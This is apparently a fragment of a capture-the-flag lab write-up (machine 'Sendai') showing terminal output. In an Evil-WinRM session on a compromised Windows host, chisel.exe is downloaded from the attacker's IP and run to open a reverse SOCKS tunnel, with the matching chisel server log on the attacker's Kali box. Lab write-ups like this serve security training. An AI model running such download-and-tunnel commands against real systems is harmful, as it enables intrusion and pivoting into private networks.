 *Evil-WinRM* PS C:\Users\mgtsvc$\Documents> iwr -uri http://10.10.15.139:8000/chisel.exe -Outfile c.exe
*Evil-WinRM* PS C:\Users\mgtsvc$\Documents> .\c.exe client 10.10.15.139:8000 R:socks
c.exe : 2026/11/05 01:35:29 client: Connecting to ws://10.10.15.139:8000
    + CategoryInfo          : NotSpecified: (2026/11/05 01:3....10.15.139:8000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2026/11/05 01:35:29 client: Connected (Latency 29.375ms)
ujoyster@rossa: ~/VL/Sendai
┌──(ujoyster💔rossa)-[~/VL/Sendai]
└─$ chisel server -p 8000 --reverse
2026/11/05 11:35:07 server: Reverse tunnelling enabled
2026/11/05 11:35:07 server: Fingerprint AsInv/1Y0LHWR4tOeN7mueaSe/QMJKVuAm9IePTEsmM=
2026/11/05 11:35:07 server: Listening on http://0.0.0.0:8000
2026/11/05 11:35:23 server: session#1: Client version (1.13.0) differs from server version (1.13.0-0kali1)
2026/11/05 11:35:23 server: session#1: Open (user=- addr=10.129.234.66:62286 remotes=R:127.0.0.1:1080:socks
)
2026/11/05 11:35:23 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening